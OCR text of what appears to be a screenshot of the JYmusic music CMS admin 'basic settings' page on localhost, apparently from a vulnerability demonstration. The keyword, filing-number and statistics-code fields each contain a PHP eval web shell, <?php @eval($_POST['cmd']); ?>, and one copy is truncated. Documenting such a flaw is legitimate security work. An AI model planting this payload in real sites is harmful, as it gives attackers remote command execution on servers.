 JY 基本设置 - JYmusic 音乐管理 × +
127.0.0.1/jymusic/admin.php?s=/config/group.html Google <Ctrl+K> Aa
JYmusic 首页 音乐 内容 用户 系统 扩展 清除缓存 网站
站点开关 开启 站点关闭后其他用户不能访问，管理员可以正常访问
站点关闭提示 系统维护，请稍后访问~~~ 关闭站点后的提示信息
系统设置
网站设置
导航管理 网站关键字 <?php @eval($_POST['cmd']); ?> 网站搜索引擎关键字
SEO管理
邮件配置
数据备份
网站备案号 <?php @eval($_POST['cmd'] 设置在网站底部显示的备案号
备份数据库
还原数据库 统计代码 <?php @eval($_POST['cmd']); ?> 设置在网站底部显示的统计代码